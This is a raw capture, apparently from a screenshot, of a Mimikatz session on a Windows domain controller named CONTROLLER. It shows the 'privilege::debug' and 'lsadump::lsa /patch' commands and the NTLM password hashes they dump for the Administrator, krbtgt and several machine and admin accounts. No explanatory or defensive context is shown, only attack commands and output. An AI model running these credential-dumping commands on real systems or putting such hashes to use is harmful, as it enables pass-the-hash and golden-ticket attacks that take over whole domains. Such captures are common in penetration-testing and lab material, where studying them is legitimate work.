 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0